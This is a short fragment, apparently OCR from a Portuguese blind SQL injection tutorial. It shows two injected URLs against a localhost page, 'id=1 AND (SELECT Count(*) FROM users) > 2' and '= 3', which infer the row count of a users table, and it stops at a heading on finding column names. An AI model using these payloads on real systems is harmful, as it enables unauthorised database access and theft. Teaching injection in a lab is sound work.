
http://localhost/blind/teste.php?id=1 AND (SELECT
Count(*) FROM users) > 2
http://localhost/blind/teste.php?id=1 AND (SELECT
Count(*) FROM users) = 3
Agora retornou true e de leva sabemos que existem 3
registros dentro da tabela users.
Buscando os nomes das colunas